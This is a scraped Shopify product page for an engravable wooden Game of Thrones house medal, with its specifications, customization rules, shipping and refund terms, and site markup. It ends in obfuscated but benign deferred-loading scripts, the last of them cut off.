background-color: #f1f1f1; border: 0 solid #dddddd; color: #8d8d8d; font-family: inherit !important; font-size: 12px; font-style: normal; font-weight: bold; line-height: 12px; text-align: left; text-decoration: none; text-overflow: ellipsis; white-space: nowrap; border-radius: 0; -webkit-box-sizing: content-box !important; -moz-box-sizing: content-box !important; box-sizing: content-box !important; opacity: 1 !important; outline:none; } #tabs.easytabs-wide-view > ul > li.ui-state-active a, .custom-product-description-tabs.easytabs-wide-view > ul > li.ui-state-active a { height: 12px; background-color: #9C715E; border-color: #dddddd; color: #ffffff; } #tabs.easytabs-wide-view > ul > li:first-child a, .custom-product-description-tabs.easytabs-wide-view > ul > li:first-child a, #tabs.easytabs-wide-view > ul > li.easytabs-first-visible a, .custom-product-description-tabs.easytabs-wide-view > ul > li.easytabs-first-visible a { -moz-border-radius: 3px 3px 0 0; -webkit-border-radius: 3px 3px 0 0; border-radius: 3px 3px 0 0; } #tabs.easytabs-wide-view > ul > li a, .custom-product-description-tabs.easytabs-wide-view > ul > li a { border-width: 0 1px 1px !important; } #tabs.easytabs-wide-view > ul > li:first-child a, .custom-product-description-tabs.easytabs-wide-view > ul > li:first-child a, #tabs.easytabs-wide-view > ul > li.easytabs-first-visible a, .custom-product-description-tabs.easytabs-wide-view > ul > li.easytabs-first-visible a, #tabs.easytabs-wide-view > ul > li + li.ui-state-active a, .custom-product-description-tabs.easytabs-wide-view > ul > li + li.ui-state-active a { border-top-width: 1px !important; } #tabs.easytabs-wide-view > ul > li + li.ui-state-active, .custom-product-description-tabs.easytabs-wide-view > ul > li + li.ui-state-active { margin-top: -1px !important; } #tabs.easytabs-wide-view > div, .custom-product-description-tabs.easytabs-wide-view > div { margin-top: -1px; border-width: 1px; } /* MS Edge tricks for a problem with 'border-bottom' */ @supports (-ms-ime-align:auto) { #tabs.easytabs-wide-view > ul > li a, .custom-product-description-tabs.easytabs-wide-view > ul > li a { margin-bottom: -1px !important; border-width: 0 1px 2px !important; } #tabs.easytabs-wide-view > ul > li + li.ui-state-active, .custom-product-description-tabs.easytabs-wide-view > ul > li + li.ui-state-active { margin-top: -2px !important; } } /* MS Edge tricks */ #judgeme_product_reviews { border: none !important; } #tabs .spr-container, .custom-product-description-tabs > .spr-container { border: none; } #tabs > div > span, .custom-product-description-tabs > div > span, #tabs-app-accordion > div > span { display: block; } #tabs > div[aria-hidden='false'], .custom-product-description-tabs > div[aria-hidden='false'], #tabs > div:first-of-type, .custom-product-description-tabs > div:first-of-type { display: block; } #tabs > div#last-tab, .custom-product-description-tabs > div#last-tab, #tabs > div.last-tab, .custom-product-description-tabs > div.last-tab { display: block; overflow: hidden; margin-top: 18px; background: transparent; border: none; color: inherit; } .easytabs-kiwi-hidden, #tabs > ul > li.easytabs-kiwi-hidden, #tabs-app-accordion > h3.easytabs-kiwi-hidden, .custom-product-description-tabs > ul > li.easytabs-kiwi-hidden, #tabs-app-accordion > h3.easytabs-kiwi-hidden { display: none !important; }</style> <style class="easytabs-accessory">#tabs{ display: block; min-height: 1px; }</style> <link id="tabscss" rel="stylesheet" onError="nexusmediaJQ191('#tabs > ul > li').hide(); nexusmediaJQ191('.easytabs-app-accordion > h3, #last-tab, .last-tab').remove();"> <script type="text/javascript"> if( typeof easytabs !== 'object' ) { var nexusmediaJQ191; var easytabs = { flexible: 0, windowWidthToRotate: 0, widthToRotate: 0, currentState: "tabs", cssUrl: '/apps/tabs/easytabs-legacy.css', tabsOptions: { create: function(e){ nexusmediaJQ191(e.target).find('li.ui-state-active').prev().addClass('easytabs-before-active'); }, activate: function(e){ var $parent = nexusmediaJQ191(e.currentTarget).parent(); $parent.removeClass('easytabs-before-active').siblings('li').removeClass('easytabs-before-active'); if( $parent.prev().length ) { $parent.prev().addClass('easytabs-before-active'); } } }, loadScript: function(url, callback) { var script = document.createElement("script"); script.type = "text/javascript"; script.async = true; if( script.readyState ) { script.onreadystatechange = function () { if (script.readyState == "loaded" || script.readyState == "complete") { script.onreadystatechange = null; callback(); }; }; } else { script.onload = function(){ callback(); }; }; script.src = url; document.getElementsByTagName("head")[0].appendChild(script); }, init: function() { var event = document.createEvent('Event'); event.initEvent('easytabs_old_init', true, true); document.dispatchEvent(event); nexusmediaJQ191("#tabs > ul > li").css("max-width", Math.round(100 / nexusmediaJQ191("#tabs").children("ul").children("li").length) + "%"); nexusmediaJQ191('#tabs, .custom-product-description-tabs').tabs(easytabs.tabsOptions); nexusmediaJQ191( window ).load(function() { nexusmediaJQ191('#tabscss').attr('href', easytabs.cssUrl); }); if( navigator.userAgent.indexOf("Opera") != -1 ) { setTimeout(function(){ nexusmediaJQ191("#tabs, .custom-product-description-tabs").tabs(easytabs.tabsOptions); }, 100); } if( typeof($) != "undefined" ) { $("#tabs ul li a").unbind("click.smoothscroll"); setTimeout(function(){ $("#tabs ul li a").unbind("click.smoothscroll"); }, 1000); } if( easytabs.flexible ) nexusmediaJQ191('#tabs, .custom-product-description-tabs').addClass('easytabs-flexible'); nexusmediaJQ191('.easytabs-accessory').remove(); } }; easytabs.loadScript("//cdn.shopify.com/s/files/1/0240/9283/files/nexusmedia-jq1.9.1-ui1.10.4.min.js", easytabs.init); } else if( typeof nexusmediaJQ191 === 'function' ) { easytabs.init(); }</script> <div class="description" id="tabs" itemprop="description"> <ul data-item-handle="#tabs-"> <li><a href="#tabs-3">Description</a></li> <li><a href="#tabs-4">Customization</a></li> <li><a href="#tabs-5">Shipping</a></li> <li aria-controls="tabs-s0"><a href="#tabs-s0">Shipping</a></li><li aria-controls="tabs-s1"><a href="#tabs-s1">Return policy</a></li></ul> <div id="tabs-3">                 
<p style="text-align: center;"><span style="color: #783f04;"><strong>Game Of Thrones: House Stark, House Lannister, House Targaryen</strong></span></p>
<span>
<p><span>There are three main Game of Thrones Houses - House Targaryen, House Lannister, and House Stark. Which one </span><span>do you belong to? </span><span>Are you House Stark with an honorable devotion to duty or do you, like the Lannisters, always pay your debts or do you see yourself as a part of Khaleesi's House Targaryen?</span></p>
<p><span>House Stark </span>are wardens of the North and <span>the </span>Lords of Winterfell. Their motto is “Winter Is Coming" and their House symbol is a gray direwolf. House Lannister are <span>Wardens of the West. House Lannister’s symbol is a gold lion and its motto is “Hear Me Roar!” House Targaryen ruled the Seven Kingdoms </span><span>of Westeros for 300 years through the use of dragons. Their House symbol is a red three-headed dragon and its motto is “Fire and Blood.”</span></p>
<p><span>Know a GOT fan? Make his/her day with a wooden medal of their favourite Game of Thrones House. Gift these custom medal to the dedicated Game Of Thrones fans in your friends' circle. This Game of Thrones gift is perfect for him or her. These unique medals can be engraved on mahogany wood or birch wood and comes with a ribbon.</span></p>
</span>
<span></span>
<p><strong style="color: #783f04;">Specifications</strong></p>
<ul>
<li>
<span style="color: #783f04;"><strong>Thickness:</strong></span><span> 0.9 inches </span>thick solid wood medals. </li>
<li>
<span style="color: #783f04;"><strong>Size:</strong></span> 3*3 inches.</li>
<li>
<span><span style="color: #783f04;"><strong>Weight</strong>:</span> The birch medal </span>weighs approx 12 gm to 19 gm </li>
<li>
<span>The mahogany medal</span> weighs approx 16 gm to 19 gm</li>
</ul>
<p style="text-align: center;"><img alt="" src="//cdn.shopify.com/s/files/1/0941/2500/files/measurement_large.png?v=1551083499" style="float: none;"></p>
<p style="text-align: center;"> </p>
<p><strong><span><span style="color: #783f04;">Considerations</span>  </span></strong></p>
<p><em>- Wooden medals are made from natural wood. Expect variations in color and wood grain texture. This is the characteristic of wood and makes each medal unique.</em></p>
<p><span><em>- The thickness may vary by +/- 1 mm for solid wood panels. </em></span></p>
<p><span><em>- Sizes may vary by +/- 1 inch for solid wood panels.</em></span></p>
<p><span><em>- Weight may vary depending upon the moisture content and species of the wood.</em></span><br><br></p></div> <div id="tabs-4">                 
<h4 style="text-align: center;"><span style="color: #783f04;">No digital preview will be sent for wooden custom medals</span></h4>
<p>You can customize this medal with a name or any text <strong>on the back of the medal</strong>. Please choose from the 4 designs provided and we will engrave the text provided in the design selected. <strong>Please note that no custom text can be added to the front of the medal.</strong></p></div> <div id="tabs-5">                 
<p><span>Your product will be shipped within 4-5 working days of receiving the order.</span></p>
<p><span><em>Domestic shipping &amp; delivery (INDIA)</em></span><br>Domestic shipping (India) is free.<span class="apple-converted-space"> </span> Delivery to metro cities takes 3-5 working days after we ship, non-metro locations take 6-7 working days. You will receive<span> </span>a tracking<span> </span>number for your package after<span> </span>your<span> </span>product is shipped out.</p>
<p><span><em>International shipping &amp; delivery</em></span></p>
<p>We offer international shipping to most countries. International shipping rates are displayed during checkout.<em> </em>Delivery to Asia, North America<span> </span>and<span> </span>Western Europe<span> </span>take<span> </span>7-10 days*.<span class="apple-converted-space"><em> </em></span><em>Other countries will take 14 days*. </em>You will receive<span> </span>a tracking<span> </span>number for your package after<span> </span>your<span> </span>product is shipped out.<em> The customer is liable to pay any customs duty and local taxes applicable<span> </span>on<span> </span>the product. </em></p>
<p><span><em>*This is an estimated time. Actual delivery time may vary due to local factors including customs clearance. </em></span></p>
<p><em>For any queries, email us at<span> </span><span>hello@woodgeekstore.com</span></em></p></div> <div id="tabs-s0"><p><span style="color: #783f04;"><em>Domestic shipping &amp; delivery (INDIA)</em></span><br />Shipping is free for order value of more than Rs.499.<span class="apple-converted-space">&nbsp;</span>&nbsp;Orders will be delivered within 2-4 working days,after we ship. You will receive tracking number for your package after the product is shipped out.</p><p><span style="color: #783f04;"><em>International shipping &amp; delivery</em></span></p><p>We offer international shipping to most countries.The shipping charge is Rs.2500.<br />Delivery time is about 7-10 working days<em>.&nbsp;</em>You will receive tracking number for your package after you product is shipped out.<em>&nbsp;<br /><br />The recipient is liable to pay any customs duty and local taxes applicable on the product.&nbsp;</em></p><p><em>For any queries, whatsapp us at 6289495478 or email us at <span style="color: #783f04;">hello@woodgeekstore.com</span></em></p></div><div id="tabs-s1"><p><span style="color: #000000;"></span></p><p><span style="color: #783f04;"></span><span>We will issue a full refund if you request for cancellations before we iniate production of your order. <strong>Once production is complete, no refund will be initiated for custom engraved products.</strong></span></p><p><span>If you receive a broken/damaged product, we will ship out a free replacement.</span></p></div></div></div> <div class="product_links"> <p> <span class="label">Collections:</span> <span> <a href="/collections/personalized-gifts-under-rs-1000" title="Personalized gifts under Rs. 1000">Personalized gifts under Rs. 1000</a>, <a href="/collections/wooden-medals" title="Wooden Medals">Wooden Medals</a></span></p></div> <div class="meta">
        
          




  
<div class="social_buttons"> <div class="share-btn twitter"><!--Twitter--> <a target="_blank" class="icon-twitter-share" title="Share this on Twitter" href="https://twitter.com/intent/tweet?text=Game%20Of%20Thrones:%20House%20Star...&url=https://www.woodgeekstore.com/products/game-of-thrones-wooden-medal&via=woodgeekstore"></a></div> <div class="share-btn facebook"><!--Facebook--> <a target="_blank" class="icon-facebook-share" title="Share this on Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.woodgeekstore.com/products/game-of-thrones-wooden-medal"></a></div> <div class="share-btn pinterest"><!--Pinterest--> <a target="_blank" data-pin-do="skipLink" class="icon-pinterest-share" title="Share this on Pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.woodgeekstore.com/products/game-of-thrones-wooden-medal&description=Game%20Of%20Thrones:%20House%20Star...&media=https://www.woodgeekstore.com/cdn/shop/products/House_Stark_Wooden_Medal_-_Woodgeek_Store_1_600x.jpg?v=1575931974"></a></div> <div class="share-btn mail"><!--Email--> <a href="mailto:?subject=Thought you might like Game%20Of%20Thrones:%20House%20Star...&amp;body=Hey, I was browsing woodgeekstore and found Game%20Of%20Thrones:%20House%20Star.... I wanted to share it with you.%0D%0A%0D%0Ahttps://www.woodgeekstore.com/products/game-of-thrones-wooden-medal" class="icon-mail-share" title="Email this to a friend"></a></div>
</div></div></div></div>
</div> <div class="shopify-reviews reviewsVisibility--false"> <div id="shopify-product-reviews" data-id="1677022429219"></div></div>



  








<style data-shopify>
  

</style>

<div class=" js-recently-viewed hidden recently-viewed__section" data-visible-products="4"> <section class="section"> <div class="container"> <div class="one-whole column"> <div class="recently-viewed-products__title "> <h2 class="title center">
              Recently Viewed Items</h2> <div class="feature_divider"></div></div></div></div></section> <div class="rv-main js-rv-slider slider-gallery products-slider products-length-4"
         data-products-per-slide="4"
         data-products-limit="4"> <div class="gallery-cell thumbnail rv-box-element rv-box-0 rv-element"></div> <div class="gallery-cell thumbnail rv-box-element rv-box-1 rv-element"></div> <div class="gallery-cell thumbnail rv-box-element rv-box-2 rv-element"></div> <div class="gallery-cell thumbnail rv-box-element rv-box-3 rv-element"></div></div>
  
</div>



<div data-product-recommendations-container></div> <script>
    window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)}
      
      ShopifyXR('addModels', []);</script>



</div> <div id="shopify-section-product-recommendations" class="shopify-section recommended-products-section"> <div class="product-recommendations product-recommendations--product" data-recommendations-url="/recommendations/products" data-product-id="1677022429219" data-limit="10" data-enabled="true"> <div class="recommended-products__title " data-recommended-product-count="0"> <h2 class="title center">You may also like</h2> <div class="feature_divider"></div></div> <div class="recommended-products--slider js-recommended-products-slider">
        






<div class="slider-gallery products-slider products-length--1 transparentBackground--true"
      data-products-per-slide="4"
      data-products-limit="10"
      data-products-available="-1">
  
</div></div></div>
  



</div></section></div>
</section>





<!--Start Stamped.io Auto Installation--><div id="stamped-main-widget" class="stamped-main-widget" data-widget-style="standard" data-product-id="1677022429219" data-name="Game Of Thrones: House Stark, Lannister, Targaryen Wooden Medal" data-url="https://www.woodgeekstore.com/products/game-of-thrones-wooden-medal" data-image-url="//www.woodgeekstore.com/cdn/shop/products/House_Stark_Wooden_Medal_-_Woodgeek_Store_1_large.jpg%3Fv=1575931974" data-description="&lt;h5&gt;Description&lt;/h5&gt;
&lt;p style=&quot;text-align: center;&quot;&gt;&lt;span style=&quot;color: #783f04;&quot;&gt;&lt;strong&gt;Game Of Thrones: House Stark, House Lannister, House Targaryen&lt;/strong&gt;&lt;/span&gt;&lt;/p&gt;
&lt;div&gt;
&lt;p&gt;&lt;span&gt;There are three main Game of Thrones Houses - House Targaryen, House Lannister, and House Stark. Which one &lt;/span&gt;&lt;span&gt;do you belong to? &lt;/span&gt;&lt;span&gt;Are you House Stark with an honorable devotion to duty or do you, like the Lannisters, always pay your debts or do you see yourself as a part of Khaleesi&#39;s House Targaryen?&lt;/span&gt;&lt;/p&gt;
&lt;p&gt;&lt;span&gt;House Stark &lt;/span&gt;are wardens of the North and &lt;span&gt;the &lt;/span&gt;Lords of Winterfell. Their motto is “Winter Is Coming&quot; and their House symbol is a gray direwolf. House Lannister are &lt;span&gt;Wardens of the West. House Lannister’s symbol is a gold lion and its motto is “Hear Me Roar!” House Targaryen ruled the Seven Kingdoms &lt;/span&gt;&lt;span&gt;of Westeros for 300 years through the use of dragons. Their House symbol is a red three-headed dragon and its motto is “Fire and Blood.”&lt;/span&gt;&lt;/p&gt;
&lt;p&gt;&lt;span&gt;Know a GOT fan? Make his/her day with a wooden medal of their favourite Game of Thrones House. Gift these custom medal to the dedicated Game Of Thrones fans in your friends&#39; circle. This Game of Thrones gift is perfect for him or her. These unique medals can be engraved on mahogany wood or birch wood and comes with a ribbon.&lt;/span&gt;&lt;/p&gt;
&lt;/div&gt;
&lt;div&gt;&lt;/div&gt;
&lt;p&gt;&lt;strong style=&quot;color: #783f04;&quot;&gt;Specifications&lt;/strong&gt;&lt;/p&gt;
&lt;ul&gt;
&lt;li&gt;
&lt;span style=&quot;color: #783f04;&quot;&gt;&lt;strong&gt;Thickness:&lt;/strong&gt;&lt;/span&gt;&lt;span&gt; 0.9 inches &lt;/span&gt;thick solid wood medals. &lt;/li&gt;
&lt;li&gt;
&lt;span style=&quot;color: #783f04;&quot;&gt;&lt;strong&gt;Size:&lt;/strong&gt;&lt;/span&gt; 3*3 inches.&lt;/li&gt;
&lt;li&gt;
&lt;span&gt;&lt;span style=&quot;color: #783f04;&quot;&gt;&lt;strong&gt;Weight&lt;/strong&gt;:&lt;/span&gt; The birch medal &lt;/span&gt;weighs approx 12 gm to 19 gm &lt;/li&gt;
&lt;li&gt;
&lt;span&gt;The mahogany medal&lt;/span&gt; weighs approx 16 gm to 19 gm&lt;/li&gt;
&lt;/ul&gt;
&lt;p style=&quot;text-align: center;&quot;&gt;&lt;img alt=&quot;&quot; src=&quot;//cdn.shopify.com/s/files/1/0941/2500/files/measurement_large.png?v=1551083499&quot; style=&quot;float: none;&quot;&gt;&lt;/p&gt;
&lt;p style=&quot;text-align: center;&quot;&gt; &lt;/p&gt;
&lt;p&gt;&lt;strong&gt;&lt;span&gt;&lt;span style=&quot;color: #783f04;&quot;&gt;Considerations&lt;/span&gt;  &lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
&lt;p&gt;&lt;em&gt;- Wooden medals are made from natural wood. Expect variations in color and wood grain texture. This is the characteristic of wood and makes each medal unique.&lt;/em&gt;&lt;/p&gt;
&lt;p&gt;&lt;span&gt;&lt;em&gt;- The thickness may vary by +/- 1 mm for solid wood panels. &lt;/em&gt;&lt;/span&gt;&lt;/p&gt;
&lt;p&gt;&lt;span&gt;&lt;em&gt;- Sizes may vary by +/- 1 inch for solid wood panels.&lt;/em&gt;&lt;/span&gt;&lt;/p&gt;
&lt;p&gt;&lt;span&gt;&lt;em&gt;- Weight may vary depending upon the moisture content and species of the wood.&lt;/em&gt;&lt;/span&gt;&lt;br&gt;&lt;br&gt;&lt;/p&gt;
&lt;h5&gt;Customization&lt;/h5&gt;
&lt;h4 style=&quot;text-align: center;&quot;&gt;&lt;span style=&quot;color: #783f04;&quot;&gt;No digital preview will be sent for wooden custom medals&lt;/span&gt;&lt;/h4&gt;
&lt;p&gt;You can customize this medal with a name or any text &lt;strong&gt;on the back of the medal&lt;/strong&gt;. Please choose from the 4 designs provided and we will engrave the text provided in the design selected. &lt;strong&gt;Please note that no custom text can be added to the front of the medal.&lt;/strong&gt;&lt;/p&gt;
&lt;h5&gt;Shipping&lt;/h5&gt;
&lt;p&gt;&lt;span&gt;Your product will be shipped within 4-5 working days of receiving the order. &lt;/span&gt;&lt;/p&gt;
&lt;p&gt;&lt;span&gt;&lt;em&gt;Domestic shipping &amp;amp; delivery (INDIA)&lt;/em&gt;&lt;/span&gt;&lt;br&gt;Domestic shipping (India) is free.&lt;span class=&quot;apple-converted-space&quot;&gt; &lt;/span&gt; Delivery to metro cities takes 3-5 working days after we ship, non-metro locations take 6-7 working days. You will receive&lt;span&gt; &lt;/span&gt;a tracking&lt;span&gt; &lt;/span&gt;number for your package after&lt;span&gt; &lt;/span&gt;your&lt;span&gt; &lt;/span&gt;product is shipped out.&lt;/p&gt;
&lt;p&gt;&lt;span&gt;&lt;em&gt;International shipping &amp;amp; delivery&lt;/em&gt;&lt;/span&gt;&lt;/p&gt;
&lt;p&gt;We offer international shipping to most countries. International shipping rates are displayed during checkout.&lt;em&gt; &lt;/em&gt;Delivery to Asia, North America&lt;span&gt; &lt;/span&gt;and&lt;span&gt; &lt;/span&gt;Western Europe&lt;span&gt; &lt;/span&gt;take&lt;span&gt; &lt;/span&gt;7-10 days*.&lt;span class=&quot;apple-converted-space&quot;&gt;&lt;em&gt; &lt;/em&gt;&lt;/span&gt;&lt;em&gt;Other countries will take 14 days*. &lt;/em&gt;You will receive&lt;span&gt; &lt;/span&gt;a tracking&lt;span&gt; &lt;/span&gt;number for your package after&lt;span&gt; &lt;/span&gt;your&lt;span&gt; &lt;/span&gt;product is shipped out.&lt;em&gt; The customer is liable to pay any customs duty and local taxes applicable&lt;span&gt; &lt;/span&gt;on&lt;span&gt; &lt;/span&gt;the product. &lt;/em&gt;&lt;/p&gt;
&lt;p&gt;&lt;span&gt;&lt;em&gt;*This is an estimated time. Actual delivery time may vary due to local factors including customs clearance. &lt;/em&gt;&lt;/span&gt;&lt;/p&gt;
&lt;p&gt;&lt;em&gt;For any queries, email us at&lt;span&gt; &lt;/span&gt;&lt;span&gt;hello@woodgeekstore.com&lt;/span&gt;&lt;/em&gt;&lt;/p&gt;" data-product-sku="game-of-thrones-wooden-medal" data-product-type="Wooden Medals" data-widget-language="en"></div><!--End Stamped.io Auto Installation--> <div id="shopify-section-footer" class="shopify-section shopify-section--footer">
<footer class="footer"> <section class="section"> <div class="container footer-menu-wrap"> <div class="one-fifth column medium-down--one-whole" > <div class="footer_menu"> <h6>Footer<span class="right icon-down-arrow"></span></h6> <div class="toggle_content"> <ul> <li> <p> <a href="/pages/our-story">About Us</a></p></li> <li> <p> <a href="/pages/contact-us">Contact Us</a></p></li> <li> <p> <a href="/pages/privacy">Privacy</a></p></li> <li> <p> <a href="/pages/terms-conditions">Terms & Conditions</a></p></li> <li> <p> <a href="/pages/refund-policy">Refund</a></p></li> <li> <p> <a href="/pages/press">Press</a></p></li> <li> <p> <a href="/apps/sitemap">Sitemap</a></p></li> <li> <p> <a href="/policies/terms-of-service">Terms of Service</a></p></li> <li> <p> <a href="/policies/refund-policy">Refund policy</a></p></li></ul></div></div></div> <div class="one-fifth column medium-down--one-whole" > <div class="footer_content footer-text "> <h6>Have a custom product idea?<span class="right icon-down-arrow"></span></h6> <div class="toggle_content"> <p>Want to make something custom in wood? Reach out to us and we will make it happen.</p></div></div>
          

          
<div class="footer-social-icons "> <ul class="social_icons"> <li><a href="https://twitter.com/woodgeekstore" title="woodgeekstore on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li> <li><a href="https://www.facebook.com/woodgeekstore" title="woodgeekstore on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li> <li><a href="https://www.youtube.com/user/saikeee" title="woodgeekstore on YouTube" rel="me" target="_blank" class="icon-youtube"></a></li> <li><a href="https://in.pinterest.com/woodgeekstore/" title="woodgeekstore on Pinterest" rel="me" target="_blank" class="icon-pinterest"></a></li> <li><a href="https://www.instagram.com/woodgeekstore/" title="woodgeekstore on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li> <li><a href="mailto:hello@woodgeekstore.com" title="Email woodgeekstore" class="icon-email"></a></li>
  
</ul></div></div> <div class="one-fifth column medium-down--one-whole" > <div class="text-align--left"> <img alt=""
                     class="footer-logo lazyload blur-up"
                     data-sizes="25vw"
                     style="max-width:520px"
                     data-src="//www.woodgeekstore.com/cdn/shop/files/logo_main_2048x.jpg?v=1614357416"
                     data-srcset="//www.woodgeekstore.com/cdn/shop/files/logo_main_200x.jpg?v=1614357416 200w,
                                  //www.woodgeekstore.com/cdn/shop/files/logo_main_300x.jpg?v=1614357416 300w,
                                  //www.woodgeekstore.com/cdn/shop/files/logo_main_400x.jpg?v=1614357416 400w,
                                  //www.woodgeekstore.com/cdn/shop/files/logo_main_500x.jpg?v=1614357416 500w,
                                  //www.woodgeekstore.com/cdn/shop/files/logo_main_600x.jpg?v=1614357416 600w,
                                  //www.woodgeekstore.com/cdn/shop/files/logo_main_1000x.jpg?v=1614357416 1000w"
                /></div></div> <div class="one-fifth column medium-down--one-whole" > <div class="footer_content footer-text "> <h6>CONNECT WITH US<span class="right icon-down-arrow"></span></h6> <div class="toggle_content"> <p><strong>Business inquiries: <br/></strong>info@woodgeekstore.com</p><p><strong>Customer Service:<br/></strong>hello@woodgeekstore.com</p><p><strong>Phone:<br/></strong>+91 7428091996 (Mon - Sat 10:00 AM to 6:00 PM IST)</p><p><strong>WhatsApp:</strong></p><p>+91 6289495478 (Mon - Sat 10:00 AM to 6:00 PM IST)</p></div></div>
          

          
<div class="footer-social-icons "> <ul class="social_icons"> <li><a href="https://twitter.com/woodgeekstore" title="woodgeekstore on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li> <li><a href="https://www.facebook.com/woodgeekstore" title="woodgeekstore on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li> <li><a href="https://www.youtube.com/user/saikeee" title="woodgeekstore on YouTube" rel="me" target="_blank" class="icon-youtube"></a></li> <li><a href="https://in.pinterest.com/woodgeekstore/" title="woodgeekstore on Pinterest" rel="me" target="_blank" class="icon-pinterest"></a></li> <li><a href="https://www.instagram.com/woodgeekstore/" title="woodgeekstore on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li> <li><a href="mailto:hello@woodgeekstore.com" title="Email woodgeekstore" class="icon-email"></a></li>
  
</ul></div></div> <div class="one-fifth column medium-down--one-whole" > <div class="footer_menu"> <h6>Blog<span class="right icon-down-arrow"></span></h6> <div class="toggle_content"> <ul> <li> <p> <a href="/blogs/news">News</a></p></li> <li> <p> <a href="/blogs/woodgeek-stories">Woodgeek Stories</a></p></li> <li> <p> <a href="/blogs/gift-ideas">Gift Ideas</a></p></li></ul></div></div></div> <div class="footer-social-icons--mobile sixteen columns"> <ul class="social_icons"> <li><a href="https://twitter.com/woodgeekstore" title="woodgeekstore on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li> <li><a href="https://www.facebook.com/woodgeekstore" title="woodgeekstore on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li> <li><a href="https://www.youtube.com/user/saikeee" title="woodgeekstore on YouTube" rel="me" target="_blank" class="icon-youtube"></a></li> <li><a href="https://in.pinterest.com/woodgeekstore/" title="woodgeekstore on Pinterest" rel="me" target="_blank" class="icon-pinterest"></a></li> <li><a href="https://www.instagram.com/woodgeekstore/" title="woodgeekstore on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li> <li><a href="mailto:hello@woodgeekstore.com" title="Email woodgeekstore" class="icon-email"></a></li>
  
</ul></div> <div class="one-whole column footer_credits"> <p class="credits">
          &copy; 2026 <a href="/" title="">woodgeekstore</a>. <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></p> <div class="payment_methods"></div></div></div></section>
</footer>
<script>var _0xb950=["\x73\x74\x61\x72\x74\x61\x73\x79\x6E\x63\x6C\x6F\x61\x64\x69\x6E\x67","\x6C\x69\x6E\x6B","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x6C\x65\x6E\x67\x74\x68","\x64\x61\x74\x61\x2D\x68\x72\x65\x66","\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x68\x72\x65\x66","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x61\x74\x61\x73\x65\x74","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72"];document[_0xb950[9]](_0xb950[0],function(){var _0x10b6x1=document[_0xb950[2]](_0xb950[1]);for(i= 0;i< _0x10b6x1[_0xb950[3]];i++){if(_0x10b6x1[i][_0xb950[5]](_0xb950[4])!== null){_0x10b6x1[i][_0xb950[7]](_0xb950[6],_0x10b6x1[i][_0xb950[5]](_0xb950[4]));delete _0x10b6x1[i][_0xb950[8]][_0xb950[6]]}}})</script><script>var _0x1da4=["\x73\x74\x61\x72\x74\x61\x73\x79\x6E\x63\x6C\x6F\x61\x64\x69\x6E\x67","\x69\x66\x72\x61\x6D\x65","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72\x41\x6C\x6C","\x73\x72\x63","\x64\x61\x74\x61\x73\x65\x74","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x66\x6F\x72\x45\x61\x63\x68","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72"];document[_0x1da4[7]](_0x1da4[0],function(){setTimeout(function(){let _0x657ax1=[...document[_0x1da4[2]](_0x1da4[1])];_0x657ax1[_0x1da4[6]]((_0x657ax2)=>{if( typeof _0x657ax2[_0x1da4[4]][_0x1da4[3]]!== _0x1da4[5]){_0x657ax2[_0x1da4[3]]= _0x657ax2[_0x1da4[4]][_0x1da4[3]];delete _0x657ax2[_0x1da4[4]][_0x1da4[3]]}})},400)})</script> <script>var _0x8911=["\x73\x74\x61\x72\x74\x61\x73\x79\x6E\x63\x6C\x6F\x61\x64\x69\x6E\x67","\x73\x63\x72\x69\x70\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x6C\x65\x6E\x67\x74\x68","\x74\x79\x70\x65","\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x73","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x74\x74\x72\x69\x62\x75\x74\x65\x73","\x6E\x61\x6D\x65","\x76\x61\x6C\x75\x65","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x72\x65\x6D\x6F\x76\x65\x43\x68\x69\x6C\x64","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72"];document[_0x8911[17]](_0x8911[0],function(){var _0xaaefx1=document[_0x8911[2]](_0x8911[1]);for(var _0xaaefx2=0;_0xaaefx2< _0xaaefx1[_0x8911[3]];_0xaaefx2++){if(_0xaaefx1[_0xaaefx2][_0x8911[5]](_0x8911[4])== _0x8911[6]){var _0xaaefx3=document[_0x8911[7]](_0x8911[1]);for(var _0xaaefx4=0;_0xaaefx4< _0xaaefx1[_0xaaefx2][_0x8911[8]][_0x8911[3]];_0xaaefx4++){var 